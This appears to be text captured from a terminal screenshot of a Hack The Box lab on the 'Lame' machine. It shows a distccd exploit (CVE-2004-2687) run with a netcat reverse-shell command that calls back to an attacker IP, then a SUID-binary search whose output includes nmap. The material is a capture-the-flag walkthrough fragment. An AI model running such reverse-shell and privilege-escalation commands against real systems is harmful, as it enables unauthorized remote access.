 10.10.14.7 10.10.10.3 192.168.152.131 22:23
~/Documents/hackTheBox/machines/Lame/exploits ✔ python2 distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c 'nc -e /bin/bash
10.10.14.7 443'
[OK] Connected to remote service
[KO] Socket Timeout
~/Documents/hackTheBox/machines/Lame/exploits ✔
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 63584 Apr 14  2008 /bin/umount
-rwsr-xr-- 1 root fuse 20056 Feb 26  2008 /bin/fusermount
-rwsr-xr-x 1 root root 25540 Apr  2  2008 /bin/su
-rwsr-xr-x 1 root root 81368 Apr 14  2008 /bin/mount
-rwsr-xr-x 1 root root 30856 Dec 10  2007 /bin/ping
-rwsr-xr-x 1 root root 26684 Dec 10  2007 /bin/ping6
-rwsr-xr-x 1 root root 65520 Dec  2  2008 /sbin/mount.nfs
-rwsr-xr-- 1 root dhcp 2960 Apr  2  2008 /lib/dhcp3-client/call-dhclient-script
-rwsr-xr-x 2 root root 107776 Feb 25  2008 /usr/bin/sudoedit
-rwsr-sr-x 1 root root 7460 Jun 25  2008 /usr/bin/X
-rwsr-xr-x 1 root root 8524 Nov 22  2007 /usr/bin/netkit-rsh
-rwsr-xr-x 1 root root 37360 Apr  2  2008 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 12296 Dec 10  2007 /usr/bin/traceroute6.iputils
-rwsr-xr-x 2 root root 107776 Feb 25  2008 /usr/bin/sudo
-rwsr-xr-x 1 root root 12020 Nov 22  2007 /usr/bin/netkit-rlogin
-rwsr-xr-x 1 root root 11048 Dec 10  2007 /usr/bin/arping
-rwsr-sr-x 1 daemon daemon 38464 Feb 20  2007 /usr/bin/at
-rwsr-xr-x 1 root root 19144 Apr  2  2008 /usr/bin/newgrp
-rwsr-xr-x 1 root root 28624 Apr  2  2008 /usr/bin/chfn
-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap
got ink ?
-rwsr-xr-x 1 root root 23952 Apr  2  2008 /usr/bin/chsh
-rwsr-xr-x 1 root root 15952 Nov 22  2007 /usr/bin/netkit-rcp
-rwsr-xr-x 1 root root 29104 Apr  2  2008 /usr/bin/passwd
-rwsr-xr-x 1 root root 46084 Mar 31  2008 /usr/bin/mtr
-rwsr-sr-x 1 libuuid libuuid 12336 Mar 27  2008 /usr/sbin/uuidd
-rwsr-xr-- 1 root dip 269256 Oct  4  2007 /usr/sbin/pppd
-rwsr-xr-- 1 root telnetd 6040 Dec 17  2006 /usr/lib/telnetlogin
-rwsr-xr-- 1 root www-data 10276 Mar  9  2010 /usr/lib/apache2/suexec
-rwsr-xr-x 1 root root 4524 Nov  5  2007 /usr/lib/eject/dmcrypt-get-device